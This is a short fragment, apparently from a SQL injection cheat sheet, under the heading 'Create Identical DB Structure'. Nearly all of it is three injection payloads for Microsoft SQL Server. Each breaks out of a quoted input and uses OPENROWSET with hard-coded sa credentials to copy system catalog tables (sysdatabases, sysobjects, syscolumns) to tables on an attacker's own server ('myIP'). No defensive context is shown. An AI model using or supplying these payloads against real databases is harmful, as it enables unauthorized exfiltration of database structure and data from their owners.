 Create Identical DB Structure '; insert into    OPENROWSET('SQLoledb', 'uid= sa ;pwd= Pass123 ;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_sysdatabases ')    select * from  master.dbo.sysdatabases  -- '; insert into   OPENROWSET('SQLoledb', 'uid= sa ;pwd= Pass123 ;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_sysdatabases ')    select * from  user_database .dbo.sysobjects  -- '; insert into OPENROWSET('SQLoledb', 'uid= sa ;pwd= Pass123 ;Network=DBMSSOCN;Address= myIP , 80 ;', 'select * from  mydatabase..hacked_syscolumns ') select * from  user_database .dbo.syscolumns  -- 
